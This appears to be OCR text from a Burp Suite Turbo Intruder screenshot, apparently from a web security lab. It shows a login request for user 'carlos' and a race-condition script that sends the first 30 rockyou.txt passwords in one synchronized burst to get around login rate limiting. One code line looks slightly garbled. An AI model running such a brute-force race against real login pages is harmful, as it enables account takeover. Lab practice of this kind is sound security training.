 Pretty Raw Hex
12 Dnt: 1
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Sec-Gpc: 1
19 Te: trailers
20
21 csrf=f5orXVaGUpRYmteFCbEG4oncQh35hyFk&username=carlos&password=%s
Search
examples/race-single-packet-attack.py Choose scripts dir
1 def queueRequests(target, wordlists):
2
3     # if the target supports HTTP/2, use engine=Engine.BURP2 to trigger the single-packet attack
4     # if they only support HTTP/1, use Engine.THREADED or Engine.BURP instead
5     # for more information, check out https://portswigger.net/research/smashing-the-state-machine
6     engine = RequestEngine(endpoint=target.endpoint,
7                            concurrentConnections=1,
8                            engine=Engine.BURP2
9                            )
10
11     # the 'gate' argument withholds part of each request until openGate is invoked
12     # if you see a negative timestamp, the server responded before the request was complete
13     for word in open('/usr/share/wordlists/rockyou.txt').readl[0:30]:
14         engine.queue(target.req, word, gate='race1')
15
16     # once every 'race1' tagged request has been queued
17     # invoke engine.openGate() to send them in sync
18     engine.openGate('race1')
19
20
21 def handleResponse(req, interesting):
22     table.add(req)
23